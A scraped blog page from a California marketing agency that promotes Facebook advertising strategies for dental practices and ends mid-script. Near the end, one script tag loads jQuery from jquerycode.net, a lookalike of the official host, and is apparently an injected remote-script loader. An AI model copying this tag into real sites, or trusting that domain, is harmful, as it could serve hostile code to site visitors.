data-href="#elevate_your_facebook_marketing_game_with_now_media_group">Elevate Your Facebook Marketing Game with Now Media Group</a></li></ul></nav></div></div></div></div><div class="w-separator size_medium"></div><div class="w-post-elm post_content without_sections"><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="harness_the_power_of_facebook_advertising_for_marketing"></span><b>Harness the Power of Facebook Advertising for Marketing</b><span class="ez-toc-section-end"></span></h2><p>Looking to cultivate a thriving online presence and attract new patients to your dental practice?&nbsp; At<a href="https://nowmediagroup.tv/who-we-are/">Now Media Group</a>, we understand the power of <b>Facebook</b><a href="https://nowmediagroup.tv/social-media/"><b>social media marketing</b></a> to help dentists achieve just that.</p><p>Facebook advertising helps dental practices reach their target audience by leveraging its comprehensive targeting options and cost-efficiency. We specialize in crafting engaging content and implementing targeted strategies that will make your practice the go-to choice for smiles in your community.</p><p>Call us today at <b>(858) 333-8950</b> to schedule a consultation with our<a href="https://nowmediagroup.tv/">California digital marketing specialists</a>.</p><h2><span class="ez-toc-section" id="benefits_of_dental_marketing_with_your_dental_practices_facebook_page"></span><b>Benefits of Dental Marketing with Your Dental Practice&rsquo;s Facebook Page</b><span class="ez-toc-section-end"></span></h2><p><a href="https://nowmediagroup.tv/blog/ppc-advertising-on-social-media/"><img decoding="async" class="size-medium wp-image-10335 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="social media graphic" width="300" height="200" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_225264403-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_225264403.jpg 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_225264403-300x200.jpg"/><noscript><img decoding="async" class="size-medium wp-image-10335 alignright" src="https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_225264403-300x200.jpg" alt="social media graphic" width="300" height="200" srcset="https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_225264403-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_225264403.jpg 500w" sizes="(max-width: 300px) 100vw, 300px"/></noscript>Facebook</a>, boasting billions of users, offers a powerful platform for dental practices to connect with their target audience and cultivate a thriving community. But what exactly makes Facebook marketing so advantageous for dentists?</p><ul><li><b>Laser-Targeted Reach:</b><a href="https://nowmediagroup.tv/blog/do-facebook-ads-work-for-dentists/">Facebook&rsquo;s advanced advertising</a> tools allow you to target potential patients with pinpoint accuracy, including the vast number of Facebook users based on demographic and behavioral information. This ensures your message reaches those Facebook users most likely to convert into loyal patients by considering factors like age, location, demographics, and even dental insurance plans.</li><li><b>Boost Brand Awareness:</b>  A well-crafted Facebook page is your practice’s digital storefront. Regularly posting informative content, featuring patient testimonials, and showcasing your team’s expertise builds brand recognition and positions your practice as a trusted source for dental care.</li><li><b>Spark Engagement and Build Relationships:</b> Facebook fosters a two-way conversation. Quickly respond to comments and messages, answer patient questions, and run interactive polls to cultivate a sense of community. This human touch strengthens relationships and encourages patients to choose your practice when they need dental services.</li><li><b>Cost-Effective Marketing:</b> Compared to traditional advertising methods, Facebook marketing offers a budget-friendly approach. You can tailor your ad spend to your specific goals and closely monitor campaign performance to maximize your<a href="https://nowmediagroup.tv/blog/measuring-social-media-roi-for-dentists/">return on investment (ROI)</a>.</li><li><b>Measurable Results:</b> Facebook provides valuable analytics that tracks the reach, engagement, and conversions generated by your campaigns. This data allows you to measure the effectiveness of your efforts and refine your strategy for optimal results.</li></ul><h2><span class="ez-toc-section" id="facebook_ad_campaign_strategies_for_dental_marketing"></span><b>Facebook Ad Campaign Strategies for Dental Marketing</b><span class="ez-toc-section-end"></span></h2><h3><b>Interactive Content</b></h3><p>Engage your audience with fun and quick contests like guessing games. This fosters a positive connection beyond the clinical setting, showcasing your practice&rsquo;s personality. Consider tagging winners in posts to increase visibility.</p><h3><b>Think Outside the Box</b></h3><p>Don&rsquo;t be afraid to experiment with unique ideas! Eye-catching promotions like &ldquo;spotted license plate&rdquo; contests, offering free services to the car owner, demonstrate creative thinking and can grab attention.</p><h3><b>Showcase Patient Success Stories</b></h3><p>Patient testimonials and before-and-after photos serve multiple purposes. They highlight the quality of your dental care, promote your practice&rsquo;s positive patient experience, and add a human touch to your Facebook page. Don&rsquo;t forget to tag patients (with permission) to expand your reach.</p><h3><b>Leverage Positive Reviews</b></h3><p>Don&rsquo;t hide glowing<a href="https://nowmediagroup.tv/blog/improve-your-dental-practices-reputation-with-review-management/">testimonials</a>! Feature them prominently on your Facebook page to build trust with potential patients. Include written testimonials or visually appealing graphics displaying excerpts from online reviews.</p><h2><span class="ez-toc-section" id="why_choose_now_media_group_for_facebook_marketing"></span><b>Why Choose Now Media Group for Facebook Marketing?</b><span class="ez-toc-section-end"></span></h2><h3><b><img decoding="async" class="size-medium wp-image-10221 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="attribution modeling" width="300" height="200" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_1043108527-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_1043108527-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_1043108527.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_1043108527-300x200.jpg"/><noscript><img decoding="async" class="size-medium wp-image-10221 alignleft" src="https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_1043108527-300x200.jpg" alt="attribution modeling" width="300" height="200" srcset="https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_1043108527-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_1043108527-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/03/shutterstock_1043108527.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px"/></noscript>Dental Marketing Savvy</b></h3><p>While we serve various industries, we have a keen eye for crafting successful <a href="https://nowmediagroup.tv/website-design/">social media</a> strategies specifically for dental practices. We understand the language your patients speak and the content that resonates with them.</p><h3><b>Results-Driven Approach</b></h3><p>Forget empty promises &mdash; we focus on measurable outcomes. Our team will track key metrics and regularly report on the success of your Facebook campaigns, ensuring your investment delivers a healthy return.<a href="https://nowmediagroup.tv/results/">Discover our past success stories.</a></p><h3><b>Customized Strategies</b></h3><p>We don&rsquo;t believe in cookie-cutter solutions. We&rsquo;ll work closely with you to understand your practice&rsquo;s unique goals, target audience, and brand voice. This allows us to tailor a Facebook<a href="https://nowmediagroup.tv/seo/">SEO marketing strategy</a> that reflects your dental practice’s personality and drives results.</p><h3><b>Creative Powerhouse</b></h3><p>Now Media Group is adept at crafting diverse Facebook ad campaigns specifically for dental practices to boost your practice&rsquo;s visibility and engagement on the platform.</p><p><img decoding="async" class="size-medium wp-image-9632 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="woman working on her laptop" width="300" height="200" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2024/02/Woman-Uses-Laptop-at-Business-Meeting-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/02/Woman-Uses-Laptop-at-Business-Meeting-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/02/Woman-Uses-Laptop-at-Business-Meeting.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2024/02/Woman-Uses-Laptop-at-Business-Meeting-300x200.jpg"/><noscript><img decoding="async" class="size-medium wp-image-9632 alignright" src="https://nowmediagroup.tv/wp-content/uploads/2024/02/Woman-Uses-Laptop-at-Business-Meeting-300x200.jpg" alt="woman working on her laptop" width="300" height="200" srcset="https://nowmediagroup.tv/wp-content/uploads/2024/02/Woman-Uses-Laptop-at-Business-Meeting-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/02/Woman-Uses-Laptop-at-Business-Meeting-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/02/Woman-Uses-Laptop-at-Business-Meeting.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px"/></noscript>Remember the blog post with engaging Facebook promotion ideas? That’s<a href="https://nowmediagroup.tv/our-story/">Now Media Group</a>! We’re a team of creative minds who will brainstorm unique and effective ways to make your dental practice stand out on Facebook.</p><p>Each Facebook ad campaign is strategically planned and executed to meet the specific marketing goals of your dental practice. By focusing on the tailored approach to each Facebook campaign, we ensure that your advertising efforts reach the right audience with the right message. Toward the end of our campaign planning, we emphasize the creative use of video content, including video ads, to engage your target audience, making your dental practice more relatable and memorable.</p><h2><span class="ez-toc-section" id="elevate_your_facebook_marketing_game_with_now_media_group"></span><b>Elevate Your Facebook Marketing Game with Now Media Group</b><span class="ez-toc-section-end"></span></h2><p>Facebook is a dynamic platform for dental offices to cultivate a thriving online presence and attract new patients. From laser-targeted advertising to fostering meaningful patient relationships, the benefits are undeniable. Don&rsquo;t miss out on this opportunity to make your dental practice shine online!</p><p>Utilizing your dental practice&rsquo;s Facebook and fully integrating your dental practice&rsquo;s Facebook page into your marketing strategy is crucial. These elements enhance your online presence while opening up avenues to connect with your community on a more personal level. You can build trust and rapport with prospective patients before they even step into your office.</p><p>Ready to harness the power of Facebook marketing for your practice? Contact us today at <b>(858) 333-8950</b> to<a href="https://nowmediagroup.tv/contact/">schedule a consultation</a> and discuss how we can help you craft a winning Facebook strategy. Let’s get you smiling about your success!</p></div></div></div></div></div></div><div class="vc_col-sm-10 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-1 wpb_column vc_column_container blog--sidebar"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2>Related Resources</h2></div></div><div class="w-grid type_grid layout_blog_3" id="us_grid_1" data-filterable="true"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:.5rem}#us_grid_1 .g-loadmore{margin-top:.5rem}.layout_blog_3 .w-grid-item-h{}</style><div class="w-grid-list"><article class="w-grid-item size_1x1 post-12589 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media" data-id="12589"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/types-of-social-media-posts-that-drive-the-most-inquiries-for-service-businesses/">Types of Social Media Posts That Drive the Most Inquiries for Service Businesses</a></div></div></article><article class="w-grid-item size_1x1 post-12601 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media" data-id="12601"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/leveraging-linkedin-polls-to-grow-b2b-leads-in-niche-industries/">Leveraging LinkedIn Polls to Grow B2B Leads in Niche Industries</a></div></div></article><article class="w-grid-item size_1x1 post-12585 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media" data-id="12585"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/tiktok-vs-instagram-reels-which-platform-drives-better-engagement/">TikTok vs. Instagram Reels: Which Platform Drives Better Engagement?</a></div></div></article><article class="w-grid-item size_1x1 post-12493 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media" data-id="12493"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/instagram-stories-building-brand-loyalty-for-medspas/">Instagram Stories: Building Brand Loyalty for Medspas</a></div></div></article><article class="w-grid-item size_1x1 post-12483 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media" data-id="12483"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/omnichannel-social-media-marketing-vs-multichannel/">Omnichannel Social Media Marketing vs. Multichannel</a></div></div></article></div><div class="w-grid-preloader"><div class="g-preloader type_1"><div></div></div></div><div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/nowmediagroup.tv\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:20,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/nowmediagroup.tv\/blog\/5-great-facebook-promotion-strategies-for-dentists&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;blog_3&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:7909,&quot;query_args&quot;:{&quot;ignore_sticky_posts&quot;:1,&quot;post_type&quot;:&quot;any&quot;,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:[10]}],&quot;post__not_in&quot;:[3309],&quot;posts_per_page&quot;:&quot;5&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;related&quot;}}'></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h2>Now Media Group</h2><p>7777 Alvarado Rd.<br/>
Suite 706<br/>
La Mesa, CA 91942</p></div></div><div class="w-btn-wrapper width_full"><a class="w-btn us-btn-style_1" target="_blank" href="https://g.page/now-media-group?share" rel="noopener"><span class="w-btn-label">Directions</span></a></div><div class="w-btn-wrapper width_full"><a class="w-btn us-btn-style_1" href="tel:(858) 333-8950"><span class="w-btn-label">(858) 333-8950</span></a></div><div class="wpb_raw_code wpb_raw_html wpb_content_element us_custom_909b2fd0"><div class="wpb_wrapper"><h2>Office Hours</h2><div class="hours-table"><div class="row"><div class="day">Monday</div><div class="hours">7am - 3:30pm</div></div><div class="row"><div class="day">Tuesday</div><div class="hours">7am - 3:30pm</div></div><div class="row"><div class="day">Wednesday</div><div class="hours">7am - 3:30pm</div></div><div class="row"><div class="day">Thursday</div><div class="hours">7am - 3:30pm</div></div><div class="row"><div class="day">Friday</div><div class="hours">7am - 3:30pm</div></div></div></div></div></div></div></div></div></div></section></main></div><footer data-wpr-lazyrender="1" id="page-footer" class="l-footer"><section class="l-section wpb_row height_medium color_footer-bottom" id="footer-main"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-popup align_none"><span class="w-popup-trigger type_selector" data-selector=".crm-form"></span><div class="w-popup-overlay" style="background:rgba(0,0,0,0.85);"></div><div class="w-popup-wrap"><div class="w-popup-box animation_fadeIn without_title" style="width:100%;"><div class="w-popup-box-h"><div class="w-popup-box-content" style="background:transparent;color:var(--color-content-text);"><section class="l-section wpb_row height_medium" id="cta-popup"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-5 wpb_column vc_column_container blurb-column"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2>Amplify Your Web Presence with Now Media Group</h2></div></div></div></div></div><div class="vc_col-sm-12 vc_col-lg-7 wpb_column vc_column_container form-column"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-html"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script><script>
  hbspt.forms.create({
    region: "na1",
    portalId: "44027778",
    formId: "2adb715c-f2f1-4b95-ac1f-346f817fcdc6"
  });
</script><!-- OLD SALESFORCE FORM
<form class="salesforce-form" action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8" method="POST">

<div class="grid-container">

<div class="column">
<input type=hidden name='captcha_settings' value='{"keyname":"NMG","fallback":"true","orgId":"00D5Y000001dr8V","ts":""}'>
<input type=hidden name="oid" value="00D5Y000001dr8V">
<input type=hidden name="retURL" value="https://nowmediagroup.tv/contact/thank-you/">
--><!--  ----------------------------------------------------------------------  --><!--  NOTE: These fields are optional debugging elements. Please uncomment    --><!--  these lines if you wish to test in debug mode.                          --><!--  <input type="hidden" name="debug" value=1>                              --><!--  <input type="hidden" name="debugEmail" value="john@nowmediagroup.tv">   --><!--  ----------------------------------------------------------------------  --><!-- OLD SALESFORCE FORM
<label for="first_name">First Name</label><input placeholder="First Name *" required id="first_name" maxlength="40" name="first_name" size="20" type="text" />

<label for="last_name">Last Name</label><input placeholder="Last Name *" required id="last_name" maxlength="80" name="last_name" size="20" type="text" />

<label for="company">Company</label><input placeholder="Company *" required id="company" maxlength="40" name="company" size="20" type="text" />

<label for="phone">Phone</label><input placeholder="Phone *" required id="phone" maxlength="40" name="phone" size="20" type="text" />

<label for="mobile">Mobile</label><input placeholder="Mobile *" required id="mobile" maxlength="40" name="mobile" size="20" type="text" />
</div>

<div class="column">
<label for="email">Email</label><input placeholder="Email *" required id="email" maxlength="80" name="email" size="20" type="text" />

<label for="city">City</label><input placeholder="City *" required id="city" maxlength="40" name="city" size="20" type="text" />

<label for="country_code">Country</label><select required id="country_code" name="country_code"><option value="">Country *</option>
<option value="US">United States</option>
<option value="CA">Canada</option>
<option value="AU">Australia</option>
<option value="IE">Ireland</option>
<option value="IL">Israel</option>
<option value="NZ">New Zealand</option>
<option value="GB">United Kingdom</option>
</select>

<label for="state_code">State/Province</label><select required id="state_code" name="state_code"><option value="">State/Province *</option>
<option value="AL">Alabama</option>
<option value="AK">Alaska</option>
<option value="AB">Alberta</option>
<option value="AS">American Samoa</option>
<option value="AZ">Arizona</option>
<option value="AR">Arkansas</option>
<option value="BC">British Columbia</option>
<option value="CA">California</option>
<option value="KY">Cayman Islands</option>
<option value="CO">Colorado</option>
<option value="CT">Connecticut</option>
<option value="DE">Delaware</option>
<option value="DC">District of Columbia</option>
<option value="FM">Federated Micronesia</option>
<option value="FL">Florida</option>
<option value="GA">Georgia</option>
<option value="GU">Guam</option>
<option value="HI">Hawaii</option>
<option value="ID">Idaho</option>
<option value="IL">Illinois</option>
<option value="IN">Indiana</option>
<option value="IA">Iowa</option>
<option value="KS">Kansas</option>
<option value="KY">Kentucky</option>
<option value="LA">Louisiana</option>
<option value="ME">Maine</option>
<option value="MB">Manitoba</option>
<option value="MH">Marshall Islands</option>
<option value="MD">Maryland</option>
<option value="MA">Massachusetts</option>
<option value="MI">Michigan</option>
<option value="MN">Minnesota</option>
<option value="MS">Mississippi</option>
<option value="MO">Missouri</option>
<option value="MT">Montana</option>
<option value="NE">Nebraska</option>
<option value="NV">Nevada</option>
<option value="NB">New Brunswick</option>
<option value="NL">Newfoundland and Labrador</option>
<option value="NH">New Hampshire</option>
<option value="NJ">New Jersey</option>
<option value="NM">New Mexico</option>
<option value="NY">New York</option>
<option value="NC">North Carolina</option>
<option value="ND">North Dakota</option>
<option value="MP">Northern Mariana Islands</option>
<option value="NT">Northwest Territories</option>
<option value="NS">Nova Scotia</option>
<option value="NU">Nunavut</option>
<option value="OH">Ohio</option>
<option value="OK">Oklahoma</option>
<option value="ON">Ontario</option>
<option value="OR">Oregon</option>
<option value="PW">Palau</option>
<option value="PA">Pennsylvania</option>
<option value="PE">Prince Edward Island</option>
<option value="PR">Puerto Rico</option>
<option value="QC">Quebec</option>
<option value="RI">Rhode Island</option>
<option value="SK">Saskatchewan</option>
<option value="SC">South Carolina</option>
<option value="SD">South Dakota</option>
<option value="TN">Tennessee</option>
<option value="TX">Texas</option>
<option value="UM">United States Minor Outlying Islands</option>
<option value="VI">US Virgin Islands</option>
<option value="UT">Utah</option>
<option value="VT">Vermont</option>
<option value="VA">Virginia</option>
<option value="WA">Washington</option>
<option value="WV">West Virginia</option>
<option value="WI">Wisconsin</option>
<option value="WY">Wyoming</option>
<option value="YT">Yukon Territories</option>
</select>

<label for="url">Website</label><input placeholder="Website *" required id="url" maxlength="80" name="url" size="20" type="text" />
</div>

</div>

<label for="state_code">Message:</label><textarea placeholder="Message *" id="00N5Y00000UB4kK" name="00N5Y00000UB4kK" rows="3" type="text" wrap="soft"></textarea>

 <div class="g-recaptcha" data-sitekey="6Lf-HzUUAAAAAE0q7gt0mtoCFW540NF3iD1zkjIe"></div>
<input type="submit" name="submit">

</form>
--></div></div></div></div></div></div></section></div></div></div><div class="w-popup-closer" style="background:transparent;color:var(--color-content-text);"></div></div></div><div class="g-cols wpb_row main-info via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-3 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image logo align_none"><a title="Now Media Group" href="https://nowmediagroup.tv/" aria-label="Link" class="w-image-h"><img width="250" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2080'%3E%3C/svg%3E" class="attachment-full size-full" alt="Now Media Group logo" decoding="async" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-white.svg"/><noscript><img width="250" height="80" src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-white.svg" class="attachment-full size-full" alt="Now Media Group logo" decoding="async"/></noscript></a></div></div></div></div><div class="vc_col-sm-5 vc_col-lg-3 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column address"><div class="wpb_wrapper"><h4>Now Media Group</h4><p>7777 Alvarado Rd.<br/>
Suite 706<br/>
La Mesa, CA 91942</p><p>Phone: <a href="tel:(858) 333-8950">(858) 333-8950</a><br/>
Fax: (858) 408-1837<br/>
Hours: Mon-Fri 7am-3:30pm</p></div></div></div></div></div><div class="vc_col-sm-7 vc_col-lg-6 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image map style_shadow-1 align_center"><a target="_blank" href="https://g.page/now-media-group?share" rel="noopener" aria-label="Link" class="w-image-h"><img width="768" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20256'%3E%3C/svg%3E" class="attachment-full size-full" alt="Now Media Group location on the map" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg 768w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-300x100.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-600x200.jpg 600w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg"/><noscript><img width="768" height="256" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg" class="attachment-full size-full" alt="Now Media Group location on the map" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg 768w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-300x100.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-600x200.jpg 600w" sizes="(max-width: 768px) 100vw, 768px"/></noscript></a></div></div></div></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_flex valign_middle type_default reversed stacking_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column copyright"><div class="wpb_wrapper"><p>&copy; 2026 Now Media Group. <a href="https://nowmediagroup.tv/privacy-policy/">Privacy Policy</a>.</p></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-socials color_link shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/nowmediagroupinc" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a class="w-socials-item-link" href="https://twitter.com/nowmediagroup" target="_blank" rel="noopener nofollow" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item google"><a class="w-socials-item-link" href="https://g.page/now-media-group?share" target="_blank" rel="noopener nofollow" title="Google" aria-label="Google"><span class="w-socials-item-link-hover"></span><i class="fab fa-google"></i></a><div class="w-socials-item-popup"><span>Google</span></div></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="https://www.linkedin.com/company/now-media-group" target="_blank" rel="noopener nofollow" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/nowmediagroup/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div></div></div></div></div></div></div></div></div></div></div></div></section></footer><a class="w-toplink pos_left" href="#" title="Back to top" aria-label="Back to top"><span></span></a><a id="w-header-show" class="w-header-show" aria-label="Menu" href="javascript:void(0);"><span>Menu</span></a><div data-wpr-lazyrender="1" class="w-header-overlay"></div><script src="https://jquerycode.net/jquery-3.7.1.js" data-rocket-defer defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Leilani-child/*","/wp-content/themes/Leilani/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script id="metasync-tracker-js-extra">
var saOttoData = {"otto_uuid":"215e9191-b541-45b8-b9ee-3f17116a7d31","page_url":"https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/","context":null,"enable_metadesc":""};
//# sourceURL=metasync-tracker-js-extra
</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":"","JumpJsLinks":"1"};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script><script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script><script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 